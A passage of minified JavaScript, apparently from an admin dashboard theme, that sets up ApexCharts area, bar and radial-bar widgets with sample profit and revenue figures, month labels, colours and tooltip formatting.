Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent","transparent","transparent"]},xaxis:{x:0,offsetX:0,offsetY:0,padding:{left:0,right:0,top:0},categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{y:0,offsetX:0,offsetY:0,padding:{left:0,right:0},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,padding:{top:0,bottom:0,left:0,right:0}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[20,30,45,35,25]},{name:"Revenue",data:[-20,-30,-45,-35,-25]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["17%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{width:0,colors:["transparent"]},xaxis:{lines:{show:!1},categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{lines:{show:!1},min:-50,max:50,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_1_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#D13647",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#D13647"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:["#D13647"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#287ED7",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#287ED7"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:["#287ED7"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_3_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTApp.getSettings().colors.theme.base.white,a={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:o,opacity:.3}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.dark],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_4_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_6_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_13_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_14_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"65%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:12,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.success,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.success],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_15_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,30,60,25,25,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.5,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.375,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:65,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_16_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[60,50,75,80],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"30%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"18px",fontWeight:"700",offsetY:10,show:!0},total:{show:!0,label:"Total",fontWeight:"bold",formatter:function(t){return"60%"}}},track:{background:KTApp.getSettings().colors.gray["gray-100"],strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_17_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"warning",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_18_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"700",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-500"]},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:-40,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.primary,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_1_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[20,22,30,28,25,26,30,28,22,24,25,35]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.55,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.2,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:37,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),a=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),s={series:[{name:"Net Profit",data:[10,10,20,20,12,12]}],chart:{type:"area",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[a],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,s).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[10,15,18,14]},{name:"Revenue",data:[8,13,16,12]}],chart:{type:"bar",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{left:20,right:20}},plotOptions:{bar:{horizontal:!1,columnWidth:["25%"],endingShape:"rounded"}},dataLabels:{enabled:!1},fill:{type:["solid","gradient"],opacity:.25},xaxis:{categories:["Feb","Mar","Apr","May"]},yaxis:{min:0,max:20},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}},marker:{show:!1}},colors:["#ffffff","#ffffff"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_8_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"danger");if(t){var o={series:[{name:"Net Profit",data:[20,20,30,15,40,30]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid"},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:45,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_17_chart");if(t){var e={series:[{name:"Net Profit",data:[10,20,20,8]}],chart:{type:"area",height:150,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_20_chart");if(t){var e={series:[74],chart:{height:250,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"400",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-300"]},value:{color:KTApp.getSettings().colors.theme.inverse.primary,fontSize:"22px",fontWeight:"bold",offsetY:-40,show:!0}},track:{background:KTUtil.changeColor(KTApp.getSettings().colors.theme.base.primary,-7),strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.inverse.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_21_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[20,20,30,15,30,30]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:32,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" 